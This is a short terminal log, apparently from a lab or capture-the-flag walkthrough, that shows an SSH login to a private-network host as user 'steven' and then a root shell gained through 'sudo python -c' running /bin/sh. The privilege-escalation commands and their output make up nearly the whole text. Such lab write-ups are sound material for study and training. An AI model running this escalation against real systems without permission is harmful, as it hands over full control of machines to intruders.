 Connection to 192.168.1.110 closed.
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
Permission denied, please try again.
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan 13 14:09:50 2022 from 192.168.1.90
$ sudo python -C 'import os; os.system("/bin/sh")
> ^C
$ sudo python -c 'import os; os.system("/bin/sh")
> ^C
$ sudo python -c 'import os; os.system("/bin/sh")'
# ls
# whoami
root
#